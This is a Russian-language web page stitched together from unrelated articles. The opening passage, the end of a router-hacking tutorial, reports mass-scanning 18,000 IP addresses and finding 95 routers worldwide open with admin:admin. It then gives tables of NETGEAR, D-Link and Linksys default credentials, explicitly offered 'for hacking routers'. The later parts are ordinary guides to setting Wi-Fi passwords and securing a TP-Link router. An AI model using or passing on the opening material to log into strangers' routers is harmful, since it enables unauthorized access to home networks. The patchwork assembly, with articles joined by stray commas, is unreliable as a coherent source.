Проходит 35 минут и скрипт завершает работу. Просеиваем результат с помощью
grep 'FOUND' out.txt > final.txt
Получаем 95 роутеров с авторизацией admin:admin — цель достигнута.
В итоге из 18000 адресов оказалось 95 роутеров, на которые из любой точки земного шара можно зайти по admin:admin. Веб-интерфейс у всех тоже открыт. Много это или мало? Напоминаю, что мы искали лишь роутеры с открытым telnet, и попробовали лишь одну стандартную связку для авторизации (хоть и самую распространённую).
В основном оказались уязвимы роутеры TP-LINK и D-link различных моделей. Если у вас такой роутер, то его стоит проверить! Также нашлось несколько ZyXEL, Huawei, Asotel, ZTE.
Также вы можете проделать данную операцию с помощью программы RouterScan
Для взлом роутеров вам наверняка понадобится список стандартных паролей роутеров:
Таблица стандартных паролей для роутеров(маршрутизатор) производителя NETGEAR:
Модель Протокол Логин Пароль NETGEAR RM356 Rev. NONE TELNET (none) 1234 NETGEAR WGT624 Rev. 2 HTTP admin password NETGEAR COMCAST Rev. COMCAST-SUPPLIED HTTP comcast 1234 NETGEAR FR314 HTTP admin password NETGEAR MR-314 Rev. 3.26 HTTP admin 1234 NETGEAR RT314 HTTP admin admin NETGEAR RP614 HTTP admin password NETGEAR RP114 Rev. 3.26 TELNET (none) 1234 NETGEAR WG602 Rev. FIRMWARE VERSION 1.04.0 HTTP super 5777364 NETGEAR WG602 Rev. FIRMWARE VERSION 1.7.14 HTTP superman 21241036 NETGEAR WG602 Rev. FIRMWARE VERSION 1.5.67 HTTP super 5777364 NETGEAR MR814 HTTP admin password NETGEAR FVS318 HTTP admin password NETGEAR DM602 FTP TELNET AND HTTP admin password NETGEAR FR114P HTTP admin password NETGEAR ME102 SNMP (none) private NETGEAR WGR614 Rev. V4 MULTI admin password NETGEAR RP114 Rev. 3.20-3.26 HTTP admin 1234 NETGEAR DG834G HTTP admin password NETGEAR ROUTER/MODEM MULTI admin password NETGEAR MR314 MULTI admin 1234 NETGEAR GSM7224 HTTP admin (none) NETGEAR ADSL MODEM DG632 Rev. V3.3.0A_CX HTTP admin password NETGEAR WGT634U HTTP admin password NETGEAR FWG114P MULTI n/a admin NETGEAR GS724T Rev. V1.0.1_1104 HTTP n/a password NETGEAR FM114P MULTI n/a (none) NETGEAR DG834 admin password NETGEAR WNR834 BV2 admin password NETGEAR WNR834BV2 HTTP admin password NETGEAR WPN824 / WPN824V2 HTTP admin password
Таблица стандартных паролей для роутеров(маршрутизатор) D LINK:
Производитель Модель Протокол Логин Пароль D-LINK DSL-G664T Rev. A1 HTTP admin admin D-LINK HUBS/SWITCHES TELNET D-Link D-Link D-LINK DI-704 Rev. REV A MULTI (none) admin D-LINK DI-804 Rev. V2.03 MULTI admin (none) D-LINK DWL 900AP MULTI (none) public D-LINK DI-614+ HTTP user (none) D-LINK DWL-614+ Rev. REV A REV B HTTP admin (none) D-LINK D-704P Rev. REV B MULTI admin (none) D-LINK DI-604 Rev. REV A REV B REV C REV E MULTI admin (none) D-LINK DWL-614+ Rev. 2.03 HTTP admin (none) D-LINK D-704P MULTI admin admin D-LINK DWL-900+ HTTP admin (none) D-LINK DI-704 MULTI n/a admin D-LINK DI-604 Rev. 1.62B+ HTTP admin (none) D-LINK DI-624 Rev. ALL HTTP admin (none) D-LINK DI-624 Rev. ALL HTTP User (none) D-LINK DI-604 Rev. 2.02 HTTP admin admin D-LINK DWL 1000 HTTP admin (none) D-LINK DI-514 MULTI user (none) D-LINK DI-614+ Rev. ANY HTTP admin (none) D-LINK DWL 2100AP MULTI admin (none) D-LINK DSL-302G MULTI admin admin D-LINK DI-624+ Rev. A3 HTTP admin admin D-LINK DWL-2000AP+ Rev. 1.13 HTTP admin (none) D-LINK DI-614+ HTTP admin admin D-LINK DSL-300G+ Rev. TEO TELNET (none) private D-LINK DSL-300G+ Rev. TEO HTTP admin admin D-LINK DI-524 Rev. ALL HTTP admin (none) D-LINK FIREWALL Rev. DFL-200 HTTP admin admin D-LINK DI-524 Rev. ALL HTTP user (none) D-LINK DWL-900AP+ Rev. REV A REV B REV C HTTP admin (none) D-LINK DSL500G MULTI admin admin D-LINK DSL-504T HTTP admin admin D-LINK DSL-G604T MULTI admin admin D-LINK DI-707P ROUTER HTTP admin (none) D-LINK DI624 Rev. C3 HTTP admin password D-LINK 604 MULTI n/a admin D-LINK DSL-500 MULTI admin admin D-LINK 504G ADSL ROUTER HTTP admin admin D-LINK DI-524 HTTP admin (none) D-LINK ADSL HTTP admin admin D-LINK VWR (VONAGE) Rev. WIRELESS BROADBAND ROUTER HTTP user user D-LINK DGL4300 Rev. D-LINK’S DGL-4300 GAME SERIES ROUTER HTTP Admin (none) D-LINK VTA (VONAGE) HTTP user user
Таблица стандартных паролей для роутеров(маршрутизатор) LINKSYS:
Производитель Модель Протокол Логин Пароль LINKSYS WAP11 MULTI n/a (none) LINKSYS DSL TELNET n/a admin LINKSYS ETHERFAST CABLE/DSL ROUTER MULTI Administrator admin LINKSYS LINKSYS ROUTER DSL/CABLE HTTP (none) admin LINKSYS BEFW11S4 Rev. 1 HTTP admin (none) LINKSYS BEFSR41 Rev. 2 HTTP (none) admin LINKSYS WRT54G HTTP admin admin LINKSYS WAG54G HTTP admin admin LINKSYS LINKSYS DSL n/a admin LINKSYS WAP54G Rev. 2.0 HTTP (none) admin LINKSYS WRT54G Rev. ALL REVISIONS HTTP (none) admin LINKSYS MODEL WRT54GC COMPACT WIRELESS-G BROADBAND ROUTER MULTI (none) admin LINKSYS AG 241 – ADSL2 GATEWAY WITH 4-PORT SWITCH MULTI admin admin LINKSYS COMCAST Rev. COMCAST-SUPPLIED HTTP comcast 1234 LINKSYS WAG54GS MULTI admin admin LINKSYS AP 1120 MULTI n/a (none) LINKSYS PAP2 / PAP2V2 (VONAGE) HTTP admin admin LINKSYS RT31P2 (VONAGE) HTTP admin admin LINKSYS RTP300 (VONAGE) HTTP admin admin LINKSYS WRT54GP2 (VONAGE) HTTP admin admin LINKSYS WRTP54G (VONAGE) HTTP admin admin ------------------------------------------------------ Также пароли по умолчанию можно узнать здесь: http://www.phenoelit-us.org/dpl/dpl.html http://someshit.net/mdplrmp.html http://www.redoracle.com/index.php?option=com_password&task=rlist http://www.cirt.net/cgi-bin/passwd.pl http://www.cyxla.com/passwords/index.php http://www.virus.org/default-password/view/ http://defaultpassword.com/
Прекрассный ресурс для определения пароля по умолчанию для роутера — RouterPasswords.com
Здесь вы можете найти пароли практически для всех существующих моделей роутеров
Click to rate this post!
[Total: 24 Average: 2.9]Как установить пароль в сети Wi-Fi
Wi-Fi доступен везде, от вашего местного Starbucks до вашего дома. Но хотя вам может понравиться удобство беспроводного подключения, вам, безусловно, захочется потратить время на то, чтобы защитить себя, установив пароль в своей сети. Пока вы работаете над этим, вы можете изменить название своей сети на что-то умное и остроумное, чтобы развлечь соседей. Но в любом случае вы также захотите обновить прошивку вашего роутера. Эти два простых шага — просто здравый смысл, как запирание вашей входной двери ночью; они основные средства защиты.
К счастью, смена пароля вашего роутера проста, и вы можете обновить прошивку, пока вы в ней. Вам просто понадобится пара ключевых элементов информации, большая часть которых уже должна быть доступна для вас. Настройка маршрутизатора будет варьироваться от бренда к бренду и может отличаться от одной модели к другой. В случае сомнений ищите вспомогательные материалы для вашей марки и модели непосредственно у производителя. Мы собрали ссылки на страницы поддержки для некоторых из самых популярных брендов маршрутизаторов.
Также стоит отметить, что во многих новых маршрутизаторах вы также можете получить доступ к процессу настройки и настройкам маршрутизатора через мобильное приложение. В некоторых случаях — например, с маршрутизаторами от Eero или Google — вам нужно будет использовать приложение для внесения любых изменений в маршрутизатор.
Для большинства маршрутизаторов, как старых, так и новых, изменение имени сети или пароля начинается с доступа к веб-интерфейсу маршрутизатора.
Подключение к маршрутизатору
Для этого сначала потребуется прямое подключение к маршрутизатору.Обычно это можно сделать через Wi-Fi, но для некоторых маршрутизаторов требуется соединение Ethernet.
Чтобы подключиться через Wi-Fi, начните с подключения к сети Wi-Fi, как обычно. Большинство маршрутизаторов будут иметь сетевое имя по умолчанию, которое включает фирменное наименование маршрутизатора и иногда номер модели. Если вы не знаете имя сети вашего маршрутизатора, проверьте документацию, прилагаемую к устройству.
Если соединение Wi-Fi не может использоваться или недоступно, вам потребуется кабель Ethernet для проводного соединения.Подключите один конец кабеля к порту Ethernet вашего компьютера, а другой конец к маршрутизатору. Если на вашем компьютере нет порта Ethernet, вам понадобится адаптер USB-Ethernet.
Найти IP-адрес или веб-портал
После подключения к маршрутизатору (через Wi-Fi или Ethernet) вы будете использовать свой браузер (любой веб-браузер должен работать) для перехода к веб-интерфейсу маршрутизатора. На этой странице представлена панель инструментов управления, позволяющая настроить ряд параметров маршрутизатора, включая пароль.
| Бренд | IP-адрес | URL |
| Amplifi | Только для приложений | |
| Asus | 192.168.1.1 | http://router.asus.com |
| Белкин | 192.168.2. | http: // router |
| D-Link | 192.168.0.1 | http: //mydlinkrouter.local |
| Eero | Приложение только | |
| Приложение только | ||
| Linksys | 192.168.1.1 | http: //myrouter.local |
| Netgear | 192.168.0.1 | http://www.routerlogin.net |
| TP-Link | 192.168.1.1 | http: / /tplinklogin.net или http://tplinkwifi.net |
Для большинства из этих маршрутизаторов вы сможете получить их, используя IP-адрес по умолчанию, обычно 192.168.0.1 или 192.168.1.1 . Просто введите IP-адрес в адресную строку.
Если вам удобнее использовать URL, проверьте адрес; производители часто предлагают веб-адреса для всех своих маршрутизаторов. Некоторые, такие как Belkin, требуют, чтобы вы только вводили слово «маршрутизатор» в адресную строку, чтобы настроить параметры, но большинство будет больше похоже на стандартный адрес веб-сайта. Как и при обычном просмотре веб-страниц, вам не нужно вводить часть «http: //» самостоятельно, поскольку она автоматическая во всех современных браузерах. Некоторые производители, такие как Netgear, часто предоставляют QR-код в дополнение к URL, чтобы помочь вам, если вы хотите управлять маршрутизатором со смартфона или планшета.
Вход в систему: имена пользователей и пароли по умолчанию
Большинство маршрутизаторов поставляются с уже введенными именами пользователей и паролями. Большинство учетных данных по умолчанию будут очень похожи; admin является наиболее распространенным именем пользователя, и большинство паролей по умолчанию: admin , по умолчанию , 1234 или пароль .
Если один из этих стандартных паролей по умолчанию не работает, список значений по умолчанию, используемых производителем вашего устройства, можно найти на страницах технической поддержки устройства или на таких сайтах, как RouterPasswords.com или Router-Reset.com.
Однако компании знают, что пароли по умолчанию представляют значительную угрозу безопасности; Многие люди никогда не меняют свои пароли. Так, некоторые компании предоставляют маршрутизаторам индивидуальные пароли администратора, которые обычно находятся на самом маршрутизаторе или включены в документацию по продукту. Например, маршрутизаторы Netgear обычно имеют наклейку на нижней части маршрутизатора, которая содержит уникальную информацию для входа в систему, дополненную случайно сгенерированным паролем.
Использование веб-интерфейса
Большинство маршрутизаторов имеют веб-интерфейс для управления настройками и изменения учетных данных для входа в систему, но подключение к этим интерфейсам обычно является наиболее сложной частью.Вооружившись приведенной выше информацией, вы сможете легко перемещаться и входить в веб-интерфейс без особых проблем. После того, как вы вошли в систему, нужно просто найти правильное меню настроек.
Несмотря на то, что специфика зависит от модели, настройки безопасности и пароли обычно можно найти в меню «Настройки» или «Беспроводная сеть». Изменить ваш пароль так же просто, как ввести имя пользователя и пароль по умолчанию, а затем ввести пароль, который вы хотите использовать.
Начинаем заново со сброса
Если вы хотите изменить сетевое имя или пароль на тот, который вы уже установили, следуйте приведенным выше инструкциям, но используйте свои индивидуальные учетные данные для информации для входа. Что делать, если вы потеряли или забыли свой пароль?
Если вам удалось заблокировать себя через веб-интерфейс маршрутизатора, забыв пароль, надежда все еще есть. Вы можете выполнить полную перезагрузку маршрутизатора, стереть все измененные настройки и обновления, которые вы установили, вернув устройство к заводским настройкам.
Выполнить полный сброс очень просто, потому что на большинстве маршрутизаторов есть специальная кнопка для выполнения этой задачи. Кнопка сброса — это небольшая утопленная кнопка, расположенная на задней или нижней панели маршрутизатора, обычно рядом с разъемом питания. Это сделано для того, чтобы вы не нажали его случайно, а это означает, что вам нужно будет использовать скрепку или что-то подобное, чтобы нажать кнопку. Нажмите и удерживайте в течение 10 секунд, и вы сможете начать все сначала, так же, как когда ваш маршрутизатор был только что с завода.
Обновление микропрограммы перед началом работы
После того, как имя сети и пароль были обновлены, вам также следует потратить время на обновление микропрограммы. Производители регулярно выпускают исправления и обновления прошивки для противодействия новым угрозам и решениям проблем, которые не были известны при первом выпуске маршрутизатора. Без обновления вы можете оставить свой маршрутизатор открытым для основных уязвимостей, которые могут поставить под угрозу подключенные устройства по всему дому, от ноутбуков и телефонов до телевизоров и камер безопасности.
В большинстве веб-интерфейсов есть возможность обновить прошивку, которую относительно легко найти, обычно в таких меню, как «Настройки маршрутизатора», «Администрирование» или «Дополнительно». Если у вас возникли проблемы с поиском опции обновления прошивки, проверьте страницу поддержки поставщика. Вы сможете не только найти руководство по навигации по веб-интерфейсу маршрутизатора, вам также может понадобиться загрузить файл обновления непосредственно со страницы поддержки. Вы также можете ознакомиться с нашим руководством по обновлению прошивки с инструкциями для каждой крупной марки.
После того, как вы нашли возможность обновить прошивку, обычно нужно просто выбрать ее, пройти через одну или две подсказки, чтобы начать обновление, а затем дождаться загрузки и установки исправлений самостоятельно.
,Как установить пароль WiFi [6 простых шагов]
Будь то в тренажерном зале и местных кафе, вы можете найти сети WiFi везде сегодня. Хотя это очень удобно, вам потребуется время, чтобы обезопасить его, установив сетевой пароль.
Если у вас нет надежного пароля и вы оставляете соединение открытым, вы подвержены злонамеренным атакам, и ваши соседи могут просочиться в Интернет, за который вам выставлен счет.
Пароль WiFi может быть установлен любым пользователем в несколько простых шагов.Наличие пароля Wi-Fi избавит вас от бесчисленных головных болей в будущем.
Ознакомьтесь с пошаговым руководством ниже, чтобы понять, как установить пароль и сделать свой WiFi безопасным и безопасным:

1. Доступ к вашему беспроводному маршрутизатору
Это то, с чего вам нужно начать. Если у вас есть установочный диск для вашего маршрутизатора, используйте его для доступа к вашему маршрутизатору. Если диск недоступен, вы можете получить удаленный доступ к маршрутизатору через Интернет.
Введите URL-адрес доступа к маршрутизатору в веб-браузере.Наиболее распространенными URL-адресами являются 192.168.1.1, 192.168.0.1 и 192.168.2.1.
- Рекомендуется использовать компьютер, подключенный к маршрутизатору с помощью кабеля Ethernet, для доступа к маршрутизатору. Если вы попытаетесь сделать это через WiFi, вы сразу же выйдете из системы после изменения настроек. Вам нужно будет повторно подключиться и войти в сеть для дальнейшего использования и настройки.
- Имя пользователя и пароль для маршрутизаторов с заводскими настройками — «admin». Если это не принято, введите admin в одно из полей, а другое оставьте пустым.
- Если в прошлом вы изменяли имя пользователя или пароль и не можете вспомнить то же самое, просто нажмите и удерживайте кнопку сброса на маршрутизаторе, чтобы сбросить настройки по умолчанию.
Если вы не можете получить доступ к маршрутизатору с помощью любого из упомянутых выше указаний, найдите модель своего маршрутизатора в Интернете и выполните конкретные действия.
2. Зайдите в настройки безопасности беспроводной сети
После входа в систему для доступа к маршрутизатору необходимо перейти на вкладку «Параметры беспроводной сети» или «Параметры безопасности».Расположение и номенклатура меток будет варьироваться от одного маршрутизатора к другому.
3. Выберите тип шифрования
Есть несколько вариантов безопасности на выбор. Типичные настройки, которые вы увидите для большинства маршрутизаторов, включают WEP, WPA2-PSK или WPA-PSK (персональный).
Опция WPA2 наиболее безопасна для беспроводных соединений и должна быть вашим выбором. Возможно, вы не сможете выбрать эту опцию, если вы используете более старый маршрутизатор.
Кроме того, если вы будете подключать несколько устройств и некоторые из них являются более старыми версиями маршрутизатора, вы не сможете выбирать и подключаться к сети, использующей WPA2.

4. Выберите алгоритмы AES с WPA2-Personal
После того, как вы выбрали WPA2 в качестве опции безопасности, вас могут попросить выбрать тип шифрования WPA. Если опция существует, выберите AES в качестве алгоритма шифрования.
AES, также известный как Advanced Encryption Standard, является наиболее безопасным алгоритмом беспроводного шифрования. Некоторые маршрутизаторы могут также предоставить вам вариант TKIP, который является более старым и менее безопасным.
5. Установите имя пользователя и пароль
На экране перед вами появятся поля для SSID и парольной фразы.SSID — это имя сети, обычно называемое именем пользователя, а пароль — это пароль, который вам нужно будет ввести на всех устройствах, пытающихся подключиться к сети.
Не забудьте выбрать надежный пароль. Это должно быть сочетание букв, цифр и символов. Если пароль легко взломать, вы не сможете защитить себя от хакеров.
Некоторые интернет-сайты могут помочь вам выбрать надежный пароль для надежной защиты. Используйте их, если вам нужно.
6. Сохраните и обновите
Нажмите кнопку «Применить» или «Сохранить», чтобы успешно изменить настройки безопасности беспроводной сети. Большинство современных маршрутизаторов обновятся автоматически, и все устройства, ранее подключенные к сети, будут отключены до тех пор, пока новый пароль не будет использован для входа.
- Для маршрутизаторов, которые не обновляют автоматически новые настройки, вручную выключите маршрутизатор и подождите 10 секунд, прежде чем снова включить его. Это займет некоторое время для загрузки.Вы можете заметить свет, чтобы увидеть, когда ваш маршрутизатор успешно обновился до новых настроек.
- Введите новое имя пользователя и пароль для входа на все устройства, которые регулярно подключаются к вашей сети Wi-Fi. Убедитесь, что вы запомнили пароль, чтобы в будущем не возникало путаницы.

Подводя итог
Для обеспечения безопасности вашей сети Wi-Fi рекомендуется менять пароль каждые 6 месяцев. Вот краткое изложение шагов, которые вы должны выполнить:
- Войдите в свой беспроводной маршрутизатор .
- Выберите вкладку «Параметры беспроводной безопасности»
- Открыть раздел для паролей
- Выберите WPA2 и AES для настройки шифрования .
- Введите новый пароль и нажмите Сохранить или Применить
Также читайте: Как я защищаю сеть WiFi
,Как сменить пароль роутера
Маршрутизаторы— это ваши ворота в интернет. Поэтому стоит узнать, как работает ваш маршрутизатор, даже если у вас есть надежный.
Изменение пароля беспроводного маршрутизатора — это хороший первый шаг. Мало того, что это потенциально делает ваше соединение более безопасным, но также более удобно сделать его чем-то, что вы можете помнить более легко, а не набором случайных букв и цифр. Таким образом, вы можете легко дать его гостям, не заставляя их карабкаться по полу, чтобы посмотреть на заднюю часть маршрутизатора!
Большинство из нас использует маршрутизатор по умолчанию, предоставляемый нашим провайдером (интернет-провайдером).Если это вы, то стоит убедиться, что он достаточно актуален. И чтобы убедиться, что вы получаете максимальную отдачу от своего интернета, обязательно посетите нашу страницу лучших предложений широкополосного доступа.
Какой пароль мне следует изменить?
Одна из ключевых особенностей маршрутизатора — безопасность. Некоторые маршрутизаторы сторонних производителей по-прежнему поставляются с паролями по умолчанию, обычно это что-то вроде «admin». Обратите внимание, что это не пароль Wi-Fi для доступа к сети (хотя он вам тоже понадобится).Нет, вместо этого пароль защищает настройки и конфигурацию маршрутизатора.
Вам действительно нужно это изменить. Кто-то должен будет подключиться к вашей сети с вашей сетью, чтобы войти в систему, но вы хотите изменить этот пароль по умолчанию.
Многие новые маршрутизаторы поставляются не только с уникальными паролями Wi-Fi, но и с уникальными паролями конфигурации, так что это не такая проблема. Тем не менее, это стоит проверить; пароли, которые вам нужно изменить, всегда будут такими, как «admin» или именем производителя.
Как изменить пароль конфигурации маршрутизатора по умолчанию
1. Первое, что нужно сделать, это открыть страницу конфигурации маршрутизатора. Это почти наверняка будет доступно через ваш веб-браузер, если вы и ваш маршрутизатор подключены к вашей сети без проблем. Этот адрес, вероятно, будет примерно таким, как 192.168.1.1, но он также может быть удобным для пользователя, например, http://routerlogin.net (который используется Netgear). Чтобы узнать это, обратитесь к документации вашего маршрутизатора.Не можете получить доступ к вашему роутеру вообще? Вам нужно будет восстановить заводские настройки, используя кнопку на маршрутизаторе (вам может понадобиться скрепка). Это особенно актуально в том случае, если он использовался кем-то ранее и поэтому может не иметь настроек по умолчанию.
2. Если у вас нет доступа к маршрутизатору, перейдите в командную строку Windows, нажав клавишу Windows + R, набрав cmd и нажав клавишу возврата. Затем, когда откроется командная строка, введите ipconfig и нажмите ввод. Найдите адрес «шлюза по умолчанию».Это IP-адрес вашего роутера. Напечатайте это в своем браузере — это будет похоже по формату на 192.168.2.1. На маке? Перейдите в Системные настройки> Сеть. Нажмите на активное интернет-соединение (показанное зеленым). Затем вы увидите адрес маршрутизатора справа.
3. Затем введите имя пользователя и пароль вашего маршрутизатора при появлении запроса. Опять же, это может быть что-то простое, как админ и пароль. Вот почему вы должны изменить это. Если ваш пароль уже уникален для вас, вам не нужно его менять.
4. Вам нужно будет найти, как изменить свой пароль. Обычно это происходит в некоторой области «настроек» или «администрирования» интерфейса, которая в основном похожа на очень простой веб-сайт.
5. Обычно пароли беспроводных сетей более безопасны, поскольку они обычно уникальны для вашей сети, но вы также всегда можете изменить это. Мы не будем этого делать, если вам действительно не нужно — найдите раздел «Wireless» в интерфейсе конфигурации и найдите поле «Password» или «Passphrase».Обратите внимание, что если вы измените пароль для своей беспроводной сети, вы потеряете доступ ко всем вашим беспроводным устройствам, и вам потребуется повторно подключить их к сети.
6. Наконец, помните, что надежный пароль имеет длину не менее восьми символов и также использует комбинацию букв, цифр и в идеале символов.
Какой маршрутизатор у меня должен быть?
Если он не использует новейший стандарт беспроводной связи 802.11ac, мы предположили бы, что, возможно, пришло время перейти на более новую модель. Предыдущий повсеместный стандарт 802.11n, это довольно хорошо, но 802.11ac поможет лучше смягчить точечные пятна в вашем доме, а также обеспечит более быструю и согласованную скорость в вашем доме. Большинство современных устройств поддерживают эти стандарты беспроводной связи.
Если ваш маршрутизатор еще старше — с поддержкой 802.11g и 802.11b — тогда, безусловно, пришло время обновиться, поскольку эти стандарты сейчас очень устарели. Посетите наш список 10 лучших беспроводных маршрутизаторов, которые вы можете купить.
Обратите внимание, что даже самые последние маршрутизаторы имеют обратную совместимость с этими старыми стандартами, поэтому не паникуйте, если вы видите их в списке упаковки или спецификации для вашего более современного маршрутизатора.
Хотите изменить свой интернет-план? Тогда читайте больше:
,Прочтите эту статью, чтобы узнать больше о настройках безопасности Wi-Fi для вашего маршрутизатора. Как защитить сеть Wi-Fi от неавторизованного доступа посторонними лицами и установить пароль для доступа к сети Wi-Fi и панели настроек. Как ограничить доступ к вашей сети Wi-Fi с помощью фильтрации MAC-адресов или IP-адресов.

Многие пользователи пренебрегают настройкой параметров безопасности своей сети, полагая, что их сеть никому не интересна.Почему злоумышленник попытается получить к нему доступ?
К сожалению, это ошибочное предположение: правильные настройки безопасности могут защитить вас от кражи личных данных, а также от непреднамеренного ущерба, причиненного другими пользователями вашей сети. Просто из любопытства, хакеры могут что-то изменить в ваших настройках — что может оставить вас в оффлайне. Вот почему мы рекомендуем проверить ваши настройки безопасности прямо сейчас.
Я покажу вам, как настроить параметры безопасности маршрутизатора на примере популярной модели TP-LINK WR841N.Однако почти все маршрутизаторы имеют схожую функциональность, поэтому это руководство будет полезно и для других устройств. За исключением некоторых отличий в интерфейсе меню, конечно.
Изменение логина и пароля для доступа к маршрутизатору.
Первое, что нужно сделать, это изменить пароль по умолчанию, защищающий доступ к настройкам маршрутизатора. Такой пароль не позволит посторонним получить несанкционированный доступ к вашему роутеру.Поэтому при изменении пароля по умолчанию никто другой не сможет подключиться к Интернету или изменить настройки сети.
Чтобы внести изменения в имя и пароль маршрутизатора, подключитесь к этому устройству по Wi-Fi или кабелю и откройте браузер, чтобы ввести его сетевой адрес.

Сетевой адрес маршрутизатора указан на наклейке, которую вы можете найти в нижней части устройства. Обычно это выглядит как 192.168.1.1 или 192.168.0.1, tplinkwifi.net или tplinklogin.net и т. д.

В этом окне введите имя пользователя и пароль — по умолчанию это admin, и admin. Логин и пароль по умолчанию можно найти на той же наклейке, что и раньше.
Если вы все делаете правильно, на экране появится меню настроек.

Перейдите на вкладку Системные инструменты и найдите строку Пароль .

Вам нужно будет ввести прежнее имя пользователя и пароль, а затем ввести новые данные и нажать Сохранить. Вот и все — пароль для доступа к роутеру был изменен. Вы только что достигли первой цели на пути к настройке параметров безопасности. Давайте двигаться дальше.
Установка пароля для Wi-Fi.
Вторым важным шагом является установка пароля для доступа к вашей сети Wi-Fi. Это не позволит незнакомцам подключиться к этой сети.
Многие считают этот параметр ненужным и поэтому оставляют свои сети открытыми для всех.Однако, подключаясь к вашей сети, другие пользователи могут использовать торрент-клиенты для загрузки контента или играть в онлайн-игры, что поглощает трафик и создает нагрузку на маршрутизатор. Говоря о маршрутизаторе, у него могут быть различные проблемы, скорость соединения снизится, а общее качество доступа в Интернет ухудшится.
Чтобы сменить пароль, перейдите на вкладку Wireless. Ищите линию Wireless Security.

Если беспроводная безопасность отключена, включите ее.Для этого выберите один из предложенных вариантов. Для стандартных ситуаций рекомендованной опции WPA / WPA2 будет достаточно.
Введите нужный пароль в поле Wireless Password.
Не используйте простые пароли, состоящие из восьми цифр 1 или 0 или цифр от 1 до 8. Подумайте о надежном пароле, состоящем из прописных и строчных букв, цифр и специальных символов. Запишите новый пароль на случай, если вы забудете его.
Прочитайте другую статью для очень подробного описания других настроек Wi-Fi.
Отключение функции WPS.
Третий шаг — отключить функцию WPS. Эта функция позволяет быстро и без пароля подключаться к беспроводной сети. В реальной жизни он редко используется, и поскольку он слишком уязвим для хакеров, я рекомендую отключить его.
Для этого перейдите на вкладку WPS (иногда ее можно найти в меню Wireless ) и выберите Отключить WPS.

Скрытие имени беспроводной сети.
Скройте свою сеть от посторонних глаз. В настройках роутера есть специальная опция, которая позволяет скрыть вашу сеть. Когда вы включите его, другие устройства больше не будут видеть ваш Wi-Fi. Для подключения им нужно будет указать не только пароль, но и имя сети (SSID).
Вы можете включить эту функцию в настройках беспроводной сети, сняв флажок рядом с Включить SSID Broadcast.

Когда вы это сделаете, другие устройства не смогут его увидеть, и на компьютере под управлением Windows 10 вы увидите скрытую сеть среди других сетей. Если вы попытаетесь подключиться, вам нужно будет ввести имя сети (SSID) и затем пароль; только если все правильно, вы сможете подключиться.


Со смартфона эта сеть просто невидима: для подключения необходимо перейти в настройки W-Fi и создать новую сеть.Дайте имя сети (SSID) и пароль.



Фильтрация устройств по MAC-адресу.
Следующий этап — фильтрация устройств, пытающихся подключиться по их MAC-адресам.
MAC-адрес является уникальным идентификатором устройства, поскольку каждый гаджет имеет свой собственный MAC-адрес. В настройках маршрутизатора вы можете добавить MAC-адреса устройств, которым разрешено подключаться к вашей сети.Когда эта функция включена, подключаться могут только те устройства, которые находятся в этом списке. Кроме того, вы можете перечислить устройства, для которых доступ должен быть заблокирован.
Это наиболее эффективный способ защиты вашего маршрутизатора, но он подходит только для организаций с определенным числом пользователей; однако для домашней сети вам придется подключать новых пользователей, вводя настройки маршрутизатора и добавляя их MAC-адреса, что не слишком удобно.
Чтобы включить эту опцию, откройте Wireless MAC Filtering , которую вы можете найти на вкладке Wireless settings.

Когда вы будете там, нажмите Включить и установите флажок рядом с Запретить станциям, указанным любыми включенными записями в списке, доступ к или Разрешить … , затем добавьте MAC-адреса таких устройств.
Чтобы добавить их, нажмите Добавить новый.

Обновление прошивки маршрутизатора.
Другой важный аспект, который необходимо учитывать при настройке параметров безопасности, — убедиться, что на вашем маршрутизаторе установлена последняя версия прошивки.Он исправит ошибки и исправит возможные уязвимости, которые могут дать незнакомцам возможность взломать вашу сеть.
Функция обновления прошивки маршрутизатора обычно находится в меню Системные инструменты / Обновление прошивки.

Вы можете скачать последнюю версию пакета с официального сайта производителя маршрутизатора. В моем случае это TP-Link. Официальный сайт компании: https://www.tp-link.com.
На веб-сайте перейдите в раздел Поддержка / Загрузка (https: // www.tp-link.com/us/support/download/). И найдите свою модель в списке.

Перед загрузкой прошивки необходимо проверить версию аппаратного обеспечения вашего устройства. Если вы установите прошивку для другой версии, это может повредить устройство или даже сделать его неработоспособным. Версия оборудования указана на наклейке, которую вы можете найти на нижней панели маршрутизатора.
Однако вы можете установить стандартную, более новую или альтернативную прошивку. Единственное, что имеет значение, это то, что он должен быть совместим с вашим устройством.

Выберите файл и укажите путь к прошивке, которую вы скачали, а затем нажмите Обновить.

После завершения процесса маршрутизатор автоматически перезагрузится.
Веб-страницы для загрузки прошивки для маршрутизаторов других производителей:
Почти все производители разрешают пользователям скачивать прошивки для своих роутеров. Обычно страницу загрузки прошивки можно найти в разделе поддержки на веб-сайте компании.
Отключение удаленного доступа.
Следующее, что нужно настроить — это удаленный доступ. Если у вас включена функция удаленного доступа, но вы ее не используете — отключите ее, потому что такая функция позволяет любому получить доступ к вашему маршрутизатору через Интернет с любого другого устройства. Другими словами, любой пользователь, знающий IP-адрес вашего маршрутизатора (WAN-адрес), может получить доступ к его настройкам.
Чтобы отключить эту функцию, перейдите на вкладку Безопасность / Удаленное управление. Введите нули в строке IP-адреса. По умолчанию эта функция отключена.

Чтобы разрешить удаленный доступ для всех, IP-адрес должен выглядеть следующим образом: 255.255.255.255.
Выбор времени работы.
В некоторых моделях вы можете настроить график работы. Например, вы не пользуетесь сетью ночью, поэтому не хотите, чтобы кто-то еще подключался. Это можно сделать одним из двух способов: выключив роутер (нажав соответствующую кнопку) или настроив расписание его работы.
Для этого откройте вкладку Контроль доступа, перейдите к Расписание, и нажмите Добавить новый.

В этом окне вы можете указать дни и время, когда вы хотите, чтобы маршрутизатор работал, и подтвердить свой выбор, нажав Сохранить.

Фильтрация устройств по IP-адресу.
Если вам необходимо ограничить доступ в Интернет для определенных компьютеров в сети, используйте функцию ARP.Привязка по протоколу ARP — это удобная опция для контроля доступа компьютеров в локальной сети.
Чтобы настроить этот фильтр, необходимо назначить статический IP-адрес каждому компьютеру, подключенному к сети.
Для компьютера с Windows 10 откройте «Настройки» / «Сеть и Интернет» / «Изменить параметры адаптера».

Щелкните правой кнопкой мыши по своей сети и выберите Свойства. Затем выберите IPv4 и нажмите Свойства.


Установите флажок рядом с . Используйте следующий IP-адрес и укажите его, а также маску подсети и шлюз по умолчанию.
Чтобы подключить IP-адрес компьютера к определенному MAC-адресу и убедиться, что другие компьютеры не используют этот адрес, включите функцию ARP Binding в настройках маршрутизатора, перейдя на вкладку IP & MAC Binding.

После этого создайте новую запись, нажав на кнопку Добавить новый, введите МАС и IP-адреса, установите флажок рядом с Привязать и нажмите Сохранить. В таблице ARP вы увидите все связанные устройства.

